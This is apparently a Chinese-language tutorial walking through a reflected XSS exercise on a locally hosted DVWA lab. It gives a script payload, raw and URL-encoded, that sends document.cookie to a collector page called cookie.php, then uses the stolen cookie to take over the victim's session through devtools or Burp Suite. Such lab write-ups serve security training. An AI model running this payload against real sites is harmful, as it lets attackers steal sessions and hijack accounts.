一、准备



首先呢,需要先有一个dvwa的靶场,我这里是在本地搭建了一个,先访问127.0.0.1,正常用户名密码登录

这里就以low级别进行操作

二、获取cookie



选择反射型xss题目,先使用弹窗测试一下<script>alert(123)</script>



确定可以使用代码之后,在搭建的服务器目录下创建一个cookie.php,我这里是C:wampwww(仅供参考)

目的是为了将获取到的cookie,保存到cookie.php所在目录下自动生成一个cookie.txt

接下来需要根据题目构造js语句

<script>document.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script> #语句是跳转执行访问指定的文件, 并在url中显示cookie

使用js语句获取cookie的两种方式:





第一种方式:url栏输入,进行url编码

原始URL: http://location/dvwa/vulnerabilities/xss_r/?name= <script>doument.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script> 需要进行URL编码: http://localhost/dvwa/vulnerabilities/xss_r/?name= %3Cscript%3Edocument.location%3D%27http%3A%2f%2f127.0.0.1%2fcookie.php%3Fcookie%3D%27%2bdocument.cookie%3B%3C%2fscript%3E#

第二种方式是在xss注入处直接些参数

<script>document.location='http://127.0.0.1/cookie.php?cookie='+document.cookie;</script>



提交,成功的话会跳转到另一个界面



现在我先查看一下文件目录,可以看到是已经成功创建了一个名为cookie.txt的文本

另外能够看到浏览器url框内有一个cookie的值

三、攻击者利用获取到的cookie登录到受害者的账户



第一种方式:修改浏览器记录的cookie

获取到cookie后打开另外一个浏览器访问dvwa(此浏览器用别的账号登陆过DVWA,所以浏览器有对应的cookie格式)(因为本地搭建原因,除非重新打开浏览器,否则cookie不能正常刷新,所以直接打开另一个浏览器方便一些),f12打开开发者工具,找到cookie值。

修改cookie为获取的cookie 并将security 设为low ,然后输入目标用户的ID和密码登陆目标用户,



第二种方式:使用burpsuite 抓包,改包,

ok,已经成功利用获取到的cookie进行登录